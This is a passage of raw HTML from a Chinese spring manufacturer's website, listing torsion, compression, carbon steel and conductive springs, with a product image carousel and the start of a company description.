								<div   id="sfp411o"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85026">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85027">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85028">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85029">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="sfp411o"   class="xbanner maxbox">
			<div   id="sfp411o"   class="cut sycut">
				<div   id="sfp411o"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="sfp411o"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="sfp411o"   class="hotpro" t="gd">
			<div   id="sfp411o"   class="title">
				<div   id="sfp411o"   class="tit"><a href="javascript:;">熱賣(mài)推薦</a></div>
				<div   id="sfp411o"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="sfp411o"   class="hotpronr">
				<div   id="sfp411o"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="sfp411o"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="sfp411o"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁(yè)面，添加背景圖片 -->
		<div   id="sfp411o"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="sfp411o"   class="gy11">
				<div   id="sfp411o"   class="gytu"></div>
				<div   id="sfp411o"   class="gynr">
					<div   id="sfp411o"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門(mén)鼎星五金制品有限公司位于福建省廈門(mén)市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來(lái)自韓國(guó)、德國(guó)、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="sfp411o"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
